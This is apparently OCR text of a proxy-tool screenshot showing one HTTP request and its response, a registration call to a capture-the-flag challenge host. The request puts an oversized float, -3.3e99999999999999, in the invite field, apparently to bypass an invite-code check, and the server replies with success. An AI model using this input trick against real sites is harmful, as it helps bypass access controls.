 Request
数据包扫描
美化
热加载
构造请求
1 POST /api.php HTTP/1.1
2 Host ? : 7c3dc5ec-48bd-c528-e57f-705128f3a46b3325.tq.jxsec.cn:30409
3 X-Requested-With: XMLHttpRequest
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Accept: application/json, text/javascript, */*; q=0.01
9 Referer: http://7c3dc5ec-48bd-c528-e57f-705128f3a46b3325.tq.jxsec.cn:30409/
10 Origin: http://7c3dc5ec-48bd-c528-e57f-705128f3a46b3325.tq.jxsec.cn:30409
11 Cookie: PHPSESSID=es9tq48r2vjhg6u8j83m79lck5
12 Content-Length auto : 73
13
14 {"action":"register","d":{"user":"k1te","pass":"123456","invite":-3.3e99999999999999}}
Responses
32bytes / 21ms
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 12 May 2024 08:13:25 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 38
10
11 { "STATUS": "success", "DATA": null }
12